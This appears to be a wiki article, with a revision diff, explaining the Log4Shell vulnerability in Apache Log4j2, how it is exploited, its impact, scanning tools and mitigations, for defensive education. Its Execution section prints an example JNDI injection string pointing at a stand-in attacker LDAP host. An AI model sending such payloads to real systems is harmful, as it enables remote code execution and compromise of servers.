Difference between revisions of "Log4j"
m (→Testing tools) |
|||
| Line 41: | Line 41: | ||
== Mitigation Strategies == | == Mitigation Strategies == | ||
Short Term Mitigation | ''Short Term Mitigation'' | ||
Patch and Update Log4j: The most critical step is to update Log4j to a non-vulnerable version. Apache has released patches for affected versions, and it’s crucial to apply these patches promptly. Any third-party software or libraries that depend on Log4j needs to be updated to the latest patched versions. | '''Patch and Update Log4j''': The most critical step is to update Log4j to a non-vulnerable version. Apache has released patches for affected versions, and it’s crucial to apply these patches promptly. Any third-party software or libraries that depend on Log4j needs to be updated to the latest patched versions. | ||
Implement Web Application Firewall (WAF): A JNDI lookup string that will probably be logged is inserted into the header field when the Attack is launched by the attacker. There is a need to configure a WAF, to detect and block such searches. | '''Implement Web Application Firewall (WAF)''': A JNDI lookup string that will probably be logged is inserted into the header field when the Attack is launched by the attacker. There is a need to configure a WAF, to detect and block such searches. | ||
Log4j Configuration Restriction: The Log4j configuration must be reviewed and restricted. Access to sensitive components, such as the JNDI lookup feature must be limited to authorized users only. The JNDI-based lookups will be disabled entirely if not needed for the application. | '''Log4j Configuration Restriction''': The Log4j configuration must be reviewed and restricted. Access to sensitive components, such as the JNDI lookup feature must be limited to authorized users only. The JNDI-based lookups will be disabled entirely if not needed for the application. | ||
Network arhitecture and Segmentation: An attacker needs to be able to send the payload to an external system or steal data from the external system in order to take use of the Log4j vulnerability. This can entail sending commands to run a shell or start malicious software that uses encryption. The amount of communication with outside hosts must be kept to a minimal. Network segmentation to isolate critical systems and applications from potentially compromised or vulnerable components must be employed. This can help contain an attack and limit its impact. | '''Network arhitecture and Segmentation''': An attacker needs to be able to send the payload to an external system or steal data from the external system in order to take use of the Log4j vulnerability. This can entail sending commands to run a shell or start malicious software that uses encryption. The amount of communication with outside hosts must be kept to a minimal. Network segmentation to isolate critical systems and applications from potentially compromised or vulnerable components must be employed. This can help contain an attack and limit its impact. | ||
Intrusion Detection and Prevention Systems (IDS/IPS): IDS and IPS solutions must be used to monitor network traffic for suspicious patterns indicative of Log4j attacks. They need to be configured to take automatic actions or alert administrators when such activity is detected. | '''Intrusion Detection and Prevention Systems (IDS/IPS)''': IDS and IPS solutions must be used to monitor network traffic for suspicious patterns indicative of Log4j attacks. They need to be configured to take automatic actions or alert administrators when such activity is detected. | ||
Notification of Vulnerabilities: Employing an automated alert system enables to reduce the time it takes to detect vulnerabilities and convey this information to your team. This enhances the ability to respond promptly and identify which applications are utilizing the problematic component. | '''Notification of Vulnerabilities''': Employing an automated alert system enables to reduce the time it takes to detect vulnerabilities and convey this information to your team. This enhances the ability to respond promptly and identify which applications are utilizing the problematic component. | ||
Honeypots (for detection and analysis): Deploying a honeypot that mimics systems with Log4j vulnerabilities can help organizations detect and analyze real-world Log4j exploitation attempts, gaining insights into attacker tactics and techniques. | '''Honeypots (for detection and analysis)''': Deploying a honeypot that mimics systems with Log4j vulnerabilities can help organizations detect and analyze real-world Log4j exploitation attempts, gaining insights into attacker tactics and techniques. | ||
Long Term Mitigation | ''Long Term Mitigation'' | ||
Regular Security Audits and Scans: Regular security audits and vulnerability scans of your systems and applications to identify and address Log4j vulnerabilities promptly. | '''Regular Security Audits and Scans''': Regular security audits and vulnerability scans of your systems and applications to identify and address Log4j vulnerabilities promptly. | ||
Incident Response Plan: Develop and maintain a robust incident response plan that outlines the steps to take in case of a Log4Shell attack. Ensure that your IT and security teams are well-prepared to respond swiftly. | '''Incident Response Plan''': Develop and maintain a robust incident response plan that outlines the steps to take in case of a Log4Shell attack. Ensure that your IT and security teams are well-prepared to respond swiftly. | ||
User and Developer Education: Train your users and developers about the Log4j vulnerability and safe coding practices. Encourage them to report any suspicious activity promptly. | '''User and Developer Education''': Train your users and developers about the Log4j vulnerability and safe coding practices. Encourage them to report any suspicious activity promptly. | ||
== References == | == References == | ||
Revision as of 13:37, 20 December 2023
Summary
Log4Shell is a software vulnerability in Apache Log4j2, a popular Java library for logging error messages in applications. It was considered a zero-day vulnerability because malicious actors likely knew about and exploited it before any experts had the chance. The vulnerability enables a remote attacker to gain control over a string and trick the application into requesting and executing malicious code under the attacker's control. As a result, attackers can remotely take over any internet-connected service that uses certain versions of the Log4j library anywhere in the software stack.
Description
At the beginning of december 2021, a security vulnerability under the CVE-Number 2021-44228 was disclosed in the logging framework log4j developed for java. It was a zero day exploit which was undiscovered for 8 years. The exploit received a score of 10 out of 10 from the National Institute of Standards and Technology, the most points a vulnerability can receive. The Bundesamt für Informationssicherheit (BSI) also issued a red alert, because of the vulnerability. The affected versions of the vulnerability were all versions from 2.0 to 2.17.0. The exploit was closed with version 2.17.1.
About 40% of all Java applications that use log messages use Log4j directly, and about 60% use the framework the framework indirectly. Log4j contains a feature called lookup, with which it is possible to replace parts of the log message dynamically (at runtime). Log4j also supports JNDI the so called JavaNaming and Directory Interface, which is an API provided by Java for a kind of lookup service, with which data and code can be found dynamically at runtime via a name. Basically it concerns thereby the named resolution. JNDI is often used in Java in connection with LDAP. There lies also the problem, because the return value of the LDAP server contains a URL, which points to a Java class. When log4j receives this URL, it reloads this Java class via JNDI and executes the code contained in it. So a JNDI LDAP call into an input form, as long as it is logged with log4j, causes that arbitrary code will be executed.
Execution

An attacker sends a request, for example from a manipulated user agent, to a vulnerable server, e.g. the server victim.xa (1). This server then writes to its log: The user agent named ${jndi:ldap://evil.xa/x} tries to access the website (2). This leads that the vulnerable Log4j implementation on this server evaluates and executes exactly this string and executes it (3). Log4j then asks the LDAP server, via the JNDI Lookup protocol, whether there is anyone with the manipulated user agent. The LDAP server responds with directory information containing a malicious Java class (4). The malicious Java class is executed and thus the system is compromised (5).
Types of attacks and Impact
What was specifically done with the exploit: bots were installed, so-called zombies. These zombies are often used for example to implement spam email waves or to send phishing emails. Sometimes also for Denial of Service attacks or Distributed Denial of Service attacks, because they had asked different botsystems at the same time to take out a target. There were enough cryptominer installed this way. Backdoors are also installed.
NIST has categorized this issue as a severe vulnerability with the most significant level of severity.Numerous businesses have been significantly impacted by the Log4Shell vulnerability, which has caused mistrust in the afflicted corporations. The repercussions of the Log4j vulnerability on business operations are substantial. It is actively being exploited by hackers, posing a severe threat to entities utilizing the affected library.This can lead to data breaches, financial losses, harm to reputation, and legal ramifications for companies failing to rectify the vulnerability. Consequently, businesses relying on these applications and services are at risk and must promptly take action to mitigate this vulnerability.
Testing tools
Log4Shell Scanning Tools: Various security scanning tools have been developed specifically to detect Log4j vulnerabilities. These tools can automatically scan code repositories, application binaries, and configurations to identify instances of Log4j that are vulnerable to the Log4Shell attack. Some popular scanning tools includethe Log4jScanner by CISA The Cybersecurity and Infrastructure Security Agency or TLog4shell-tool which searches for vulnerable Log4j versions.
Vulnerability Scanners: Widely used vulnerability scanning tools like Nessus, Qualys and OpenVAS can identify Log4j vulnerabilities as part of their routine scans.It is important to keep these tools up-to-date to ensure they can identify the latest Log4j-related threats.
Static Code Analysis Tools: Static code analysis tools, such as Checkmarx and Fortify, can identify Log4j vulnerabilities by analyzing the source code of an application. They can flag instances where Log4j is used in a way that might expose the application to Log4Shell attacks.
Dynamic Application Security Testing (DAST): DAST tools, like OWASP ZAP and Burp Suite, test applications while they are running to identify security vulnerabilities, including Log4j-related issues. They simulate real-world attacks and can help discover Log4j vulnerabilities that may not be evident in the source code alone.
Log Analysis and Monitoring Tools: Tools like the Elastic Stack (Elasticsearch, Logstash, Kibana) and Splunk can be configured to monitor log files for suspicious Log4j-related activity. They can help organizations detect and respond to Log4Shell attacks in real-time.
Manual Code Review: Security experts can perform manual code reviews to identify Log4j vulnerabilities by inspecting the source code, configurations, and dependencies. This method can be time-consuming but is highly effective in identifying complex or subtle vulnerabilities.
Vendor-Specific Tools: Many software vendors, such as Apache, Red Hat, and Oracle, provide their own testing and diagnostic tools for Log4j vulnerabilities. These tools are tailored to their specific software products and can help users assess their exposure to Log4Shell attacks.
It is essential for organizations to employ a combination of these testing tools and approaches to thoroughly assess and address Log4j vulnerabilities.
Mitigation Strategies
Short Term Mitigation
Patch and Update Log4j: The most critical step is to update Log4j to a non-vulnerable version. Apache has released patches for affected versions, and it’s crucial to apply these patches promptly. Any third-party software or libraries that depend on Log4j needs to be updated to the latest patched versions.
Implement Web Application Firewall (WAF): A JNDI lookup string that will probably be logged is inserted into the header field when the Attack is launched by the attacker. There is a need to configure a WAF, to detect and block such searches.
Log4j Configuration Restriction: The Log4j configuration must be reviewed and restricted. Access to sensitive components, such as the JNDI lookup feature must be limited to authorized users only. The JNDI-based lookups will be disabled entirely if not needed for the application.
Network arhitecture and Segmentation: An attacker needs to be able to send the payload to an external system or steal data from the external system in order to take use of the Log4j vulnerability. This can entail sending commands to run a shell or start malicious software that uses encryption. The amount of communication with outside hosts must be kept to a minimal. Network segmentation to isolate critical systems and applications from potentially compromised or vulnerable components must be employed. This can help contain an attack and limit its impact.
Intrusion Detection and Prevention Systems (IDS/IPS): IDS and IPS solutions must be used to monitor network traffic for suspicious patterns indicative of Log4j attacks. They need to be configured to take automatic actions or alert administrators when such activity is detected.
Notification of Vulnerabilities: Employing an automated alert system enables to reduce the time it takes to detect vulnerabilities and convey this information to your team. This enhances the ability to respond promptly and identify which applications are utilizing the problematic component.
Honeypots (for detection and analysis): Deploying a honeypot that mimics systems with Log4j vulnerabilities can help organizations detect and analyze real-world Log4j exploitation attempts, gaining insights into attacker tactics and techniques.
Long Term Mitigation
Regular Security Audits and Scans: Regular security audits and vulnerability scans of your systems and applications to identify and address Log4j vulnerabilities promptly.
Incident Response Plan: Develop and maintain a robust incident response plan that outlines the steps to take in case of a Log4Shell attack. Ensure that your IT and security teams are well-prepared to respond swiftly.
User and Developer Education: Train your users and developers about the Log4j vulnerability and safe coding practices. Encourage them to report any suspicious activity promptly.
References
- https://www.bsi.bund.de/SharedDocs/Cybersicherheitswarnungen/DE/2021/2021-549032-10F2.pdf?__blob=publicationFile&v=10
- https://nvd.nist.gov/vuln/detail/CVE-2021-44228
- https://www.cisa.gov/sites/default/files/publications/CSRB-Report-on-Log4-July-11-2022_508.pdf
- https://snyk.io/blog/log4j-vulnerability-software-supply-chain-security-log4shell/#:~:text=About%20%E2%85%93%20of%20Snyk%20customers,imported%20or%20monitored%20by%20Snyk.
- https://www.researchgate.net/publication/360410249_The_Race_to_the_Vulnerable_Measuring_the_Log4j_Shell_Incident
- https://github.com/CERTCC/CV E − 2021 − 44228scanner
- https://www.tenable.com/products/nessus
- https://www.qualys.com/apps/web-app-scanning/
- https://openvas.org/
- https://checkmarx.com/glossary/a-secure-sdlc-with-static-source-code-analysis-tools/
- https://www.microfocus.com/de-de/cyberres/application-security/static-code-analyzer
- https://www.zaproxy.org/
- https://portswigger.net/burp